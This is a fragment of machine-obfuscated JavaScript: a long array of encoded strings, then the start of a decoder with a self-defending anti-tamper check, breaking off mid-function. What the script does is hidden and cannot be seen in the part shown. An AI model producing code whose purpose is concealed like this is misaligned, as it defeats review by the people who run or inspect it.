jmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return 